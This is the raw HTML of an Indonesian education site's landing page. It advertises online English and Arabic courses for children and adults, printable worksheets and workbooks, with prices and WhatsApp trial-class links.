						<div class="elementor-element elementor-element-27665000 elementor-widget elementor-widget-heading" data-id="27665000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bilajar.com Solusi Belajar &amp; Mencari Bahan Ajar Anak</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-99bec7 elementor-widget elementor-widget-heading" data-id="99bec7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pembelajaran Online Bahasa Inggris, Lembar Kerja &amp; Buku Kerja Anak</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2754546d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2754546d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12c9b09e" data-id="12c9b09e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1292005a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1292005a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1797c253" data-id="1797c253" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365bf7b4 elementor-widget elementor-widget-heading" data-id="365bf7b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">English For Kids</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3b756129 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="3b756129" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="286" height="195" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20286%20195'%3E%3C/svg%3E" class="attachment-large size-large wp-image-11303" alt="" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-illustrasi-kelas-online-Pilihan-mobile-.png" /><noscript><img loading="lazy" decoding="async" width="286" height="195" src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-illustrasi-kelas-online-Pilihan-mobile-.png" class="attachment-large size-large wp-image-11303" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6040db80 elementor-widget elementor-widget-text-editor" data-id="6040db80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">Belajar Bahasa Inggris Khusus Anak Usia 5 &#8211; 14 tahun. Dengan kurikulum OXFORD University. <strong>5x Lebih Cepat dari Sekolah Internasional. </strong><b>Belajar Online LIVE via Zoom.</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8a556fd elementor-widget elementor-widget-heading" data-id="8a556fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mulai dari <b>240rb/bln</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a84594e elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="3a84594e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send?phone=6281336179335&#038;text=Hallo,%20saya%20baru%20saja%20mengunjungi%20bilajar.com%20,%20mohon%20kirim%20pricelist%20kursus%20anak%20yah!">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Coba Gratis Trial Class</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6797017" data-id="6797017" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27ebbc0b elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="27ebbc0b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="222" height="253" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20222%20253'%3E%3C/svg%3E" class="attachment-large size-large wp-image-11300" alt="" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-illustrasi-kelas-online-Pilihan-.png" /><noscript><img loading="lazy" decoding="async" width="222" height="253" src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-illustrasi-kelas-online-Pilihan-.png" class="attachment-large size-large wp-image-11300" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b40de6e" data-id="1b40de6e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-48ccc178 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48ccc178" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-19a35db3" data-id="19a35db3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e13dcf0 elementor-widget elementor-widget-heading" data-id="6e13dcf0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">English For Addult</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-21e7e543 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="21e7e543" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="286" height="195" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20286%20195'%3E%3C/svg%3E" class="attachment-large size-large wp-image-11302" alt="" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-illustrasi-kelas-online-Pilihan-Dewasa-mobile-.png" /><noscript><img loading="lazy" decoding="async" width="286" height="195" src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-illustrasi-kelas-online-Pilihan-Dewasa-mobile-.png" class="attachment-large size-large wp-image-11302" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-13ab17ec elementor-widget elementor-widget-text-editor" data-id="13ab17ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Belajar Bahasa Inggris untuk Remaja Hingga Dewasa, Usia SMA Hingga Profesional. <strong>Bebas Pilih Materi</strong> Sesuai yang Anda Butuhkan. <b>Belajar Online&nbsp;LIVE via Zoom.</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1e5b576f elementor-widget elementor-widget-heading" data-id="1e5b576f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mulai dari <b>250rb/bln</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-40ccb8a8 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="40ccb8a8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send?phone=6281336179335&#038;text=Hallo,%20saya%20baru%20saja%20mengunjungi%20bilajar.com%20,%20mohon%20kirim%20pricelist%20kursus%20dewasa%20yah!">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Coba Gratis Trial Class</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d45ae2c" data-id="7d45ae2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1161ba9e elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="1161ba9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="223" height="253" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20223%20253'%3E%3C/svg%3E" class="attachment-large size-large wp-image-11301" alt="" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-illustrasi-kelas-online-Pilihan-Dewasa-.png" /><noscript><img loading="lazy" decoding="async" width="223" height="253" src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-illustrasi-kelas-online-Pilihan-Dewasa-.png" class="attachment-large size-large wp-image-11301" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5481f2c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5481f2c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e98806e" data-id="3e98806e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-154796ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="154796ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b121700" data-id="3b121700" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7890abbd elementor-widget elementor-widget-heading" data-id="7890abbd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bahasa Arab Anak</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-40365642 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="40365642" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="286" height="195" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20286%20195'%3E%3C/svg%3E" class="attachment-large size-large wp-image-11303" alt="" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-illustrasi-kelas-online-Pilihan-mobile-.png" /><noscript><img loading="lazy" decoding="async" width="286" height="195" src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-illustrasi-kelas-online-Pilihan-mobile-.png" class="attachment-large size-large wp-image-11303" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-46250243 elementor-widget elementor-widget-text-editor" data-id="46250243" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">Belajar Bahasa Arab Intensif Menggunakan Kurikulum Saudi &amp; Dilengkapi dengan Audio Penutur Asli. Untuk Anak Usia 5 &#8211; 15 Tahun</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4a5ce0cb elementor-widget elementor-widget-heading" data-id="4a5ce0cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mulai dari <b>125rb/bln</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6f107200 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="6f107200" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send?phone=6281336179335&#038;text=Hallo,%20saya%20baru%20saja%20mengunjungi%20bilajar.com%20,%20mohon%20kirim%20info%20belajar%20bahasa%20Arab%20Anak%20yah!">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Daftar Kursus Arab</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-711a5438" data-id="711a5438" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4da51d53 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="4da51d53" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="222" height="253" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20222%20253'%3E%3C/svg%3E" class="attachment-large size-large wp-image-11300" alt="" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-illustrasi-kelas-online-Pilihan-.png" /><noscript><img loading="lazy" decoding="async" width="222" height="253" src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-illustrasi-kelas-online-Pilihan-.png" class="attachment-large size-large wp-image-11300" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e60ddb6" data-id="e60ddb6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4992c6c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4992c6c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7f59a8ac" data-id="7f59a8ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c9ef225 elementor-widget elementor-widget-heading" data-id="6c9ef225" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Free Worksheet </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5533fe0a elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="5533fe0a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="286" height="195" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20286%20195'%3E%3C/svg%3E" class="attachment-large size-large wp-image-11337" alt="" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/Worksheet-Illustrasi-bilajar-mobile.png" /><noscript><img loading="lazy" decoding="async" width="286" height="195" src="https://bilajar.com/wp-content/uploads/2021/09/Worksheet-Illustrasi-bilajar-mobile.png" class="attachment-large size-large wp-image-11337" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6337a1de elementor-widget elementor-widget-text-editor" data-id="6337a1de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Gratis Ratusan Lembar Kerja Untuk Anak Usia 4-5 Tahun. Download dalam bentuk PDF, dan bebas print sesuai kebutuhan Anda. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-6ba1e83a elementor-widget elementor-widget-heading" data-id="6ba1e83a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GRATIS DOWNLOAD</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-59eb0093 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="59eb0093" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Download Worksheet</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44a1b1e4" data-id="44a1b1e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4416c5be elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="4416c5be" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="223" height="253" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20223%20253'%3E%3C/svg%3E" class="attachment-large size-large wp-image-11340" alt="" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/Worksheet-Illustrasi-bilajar.png" /><noscript><img loading="lazy" decoding="async" width="223" height="253" src="https://bilajar.com/wp-content/uploads/2021/09/Worksheet-Illustrasi-bilajar.png" class="attachment-large size-large wp-image-11340" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-491a99c4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="491a99c4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62b1a88d" data-id="62b1a88d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2079150a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2079150a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35bb3e6a" data-id="35bb3e6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dec74db elementor-widget elementor-widget-heading" data-id="3dec74db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Download Workbook </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1efd854b elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="1efd854b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="286" height="195" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20286%20195'%3E%3C/svg%3E" class="attachment-large size-large wp-image-11338" alt="" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-illustrasi-kelas-online-Pilihan-workbook.png" /><noscript><img loading="lazy" decoding="async" width="286" height="195" src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-illustrasi-kelas-online-Pilihan-workbook.png" class="attachment-large size-large wp-image-11338" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-4ce41007 elementor-widget elementor-widget-text-editor" data-id="4ce41007" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Dapatkan Kumpulan Lembar Kerja Berdasarkan Tema. Mulai Tema Alfabet, Matematika, Kata, Hijaiyah dan lain lain. Download Dalam Bentuk PDF.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4b565a1a elementor-widget elementor-widget-heading" data-id="4b565a1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mulai dari <b>5.000,-an</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c59bf13 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="1c59bf13" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Beli Workbook </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-28ee075d" data-id="28ee075d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b1e805b elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="1b1e805b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="222" height="253" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20222%20253'%3E%3C/svg%3E" class="attachment-large size-large wp-image-11339" alt="" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-illustrasi-kelas-online-Pilihan-workbook-website.png" /><noscript><img loading="lazy" decoding="async" width="222" height="253" src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-illustrasi-kelas-online-Pilihan-workbook-website.png" class="attachment-large size-large wp-image-11339" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b3c9937" data-id="5b3c9937" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ef50f86 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ef50f86" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-50d08e98" data-id="50d08e98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b2d058 elementor-widget elementor-widget-heading" data-id="34b2d058" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GRATIS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-78446df7 elementor-widget elementor-widget-heading" data-id="78446df7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TRIAL CLASS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-28ef8644 elementor-widget elementor-widget-text-editor" data-id="28ef8644" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Coba Gratis Trial Class Bahasa Inggris untuk Anak &amp; Dewasa. <strong>HANYA UNTUK HARI INI.</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-115a049d elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="115a049d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="https://api.whatsapp.com/send?phone=6281336179335&#038;text=Hallo,%20saya%20baru%20saja%20mengunjungi%20bilajar.com%20,%20mohon%20kirim%20pricelist%20kursus%20anak%20yah!">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Claim Trial Gratis</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77c56faf" data-id="77c56faf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72005d1 elementor-widget elementor-widget-image" data-id="72005d1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="579" height="392" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20579%20392'%3E%3C/svg%3E" class="attachment-large size-large wp-image-11195" alt="" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2021/09/bilajar-free-trial-class-belajar-bahasa-inggris.png 579w, https://bilajar.com/wp-content/uploads/2021/09/bilajar-free-trial-class-belajar-bahasa-inggris-300x203.png 300w" data-lazy-sizes="(max-width: 579px) 100vw, 579px" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-free-trial-class-belajar-bahasa-inggris.png" /><noscript><img loading="lazy" decoding="async" width="579" height="392" src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-free-trial-class-belajar-bahasa-inggris.png" class="attachment-large size-large wp-image-11195" alt="" srcset="https://bilajar.com/wp-content/uploads/2021/09/bilajar-free-trial-class-belajar-bahasa-inggris.png 579w, https://bilajar.com/wp-content/uploads/2021/09/bilajar-free-trial-class-belajar-bahasa-inggris-300x203.png 300w" sizes="(max-width: 579px) 100vw, 579px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e9314c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9314c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-364283d2" data-id="364283d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-388fdaed elementor-widget elementor-widget-heading" data-id="388fdaed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Belajar Bahasa Inggris 5x Lebih Cepat Dari Sekolah Internasional. </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2b5d8620 elementor-widget elementor-widget-heading" data-id="2b5d8620" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Menggunakan Kurikulum Oxford University</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3fe2b69d elementor-widget elementor-widget-text-editor" data-id="3fe2b69d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Bersama belajar bahasa Inggris cas cis cus seperti  BULE</strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5bca6b64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5bca6b64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45a7cef0" data-id="45a7cef0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3710a5b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3710a5b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46b9a39e" data-id="46b9a39e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c0381a9 elementor-widget elementor-widget-heading" data-id="1c0381a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Group Class For Kids</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-55695066 elementor-widget elementor-widget-heading" data-id="55695066" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Promo Group</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-57fd38f7 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="57fd38f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"> 3x Pertemuan Per Pekan</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">30 Menit Waktu Pembelajaran</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"> 1 Tentor 5-7 Siswa</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f6d05ff elementor-widget elementor-widget-heading" data-id="6f6d05ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Harga <b>480rb/bln</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4b53915f elementor-widget elementor-widget-heading" data-id="4b53915f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>Discount 50%: 240.000,-</b></h2>				</div>
				</div>
